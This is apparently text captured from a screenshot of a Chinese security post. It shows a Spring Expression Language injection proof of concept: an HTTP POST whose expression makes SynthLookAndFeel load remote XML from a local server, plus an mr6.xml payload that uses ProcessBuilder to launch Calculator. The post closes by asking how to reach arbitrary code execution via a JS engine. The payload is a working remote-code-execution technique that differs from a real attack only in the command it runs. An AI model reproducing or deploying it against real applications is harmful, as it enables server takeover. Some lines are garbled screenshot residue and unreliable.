 远程加载XML
随手发现的，好像还没人提过？
Request
Pretty Raw Hex
\n
1 POST /expression/spel HTTP/1.1
2 Host: localhost:7788
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Connection: close
6 Content-Type: application/x-www-form-urlencoded
7 Content-Length: 112
8
9 expression=new
javax.swing.plaf.synth.SynthLookAndFeel().load(new
java.net.URL("http://127.0.0.1:9999/mr6.xml"))
Response
Pretty Raw Hex Ren
1 HTTP/1.1 200
2 Vary: Origin
3 Vary: Access-Contr
4 Vary: Access-Contr
5 Content-Type: text
6 Content-Length: 12
7 Date: Thu, 27 Jul
8 Connection: close
9
10 System Error
0
ASCII Unicode 隐藏二进制 8 10 16
0000 0000 0000 0000 0000 0000 0000 0000
63 47 32
mr6.xml
<new class="java.lang.ProcessBuilder">
<string>open</string>
<string>-a</string>
<string>Calculator</string>
<object method="start"></object>
</new>
Q：能否结合JS引擎做到任意代码执行？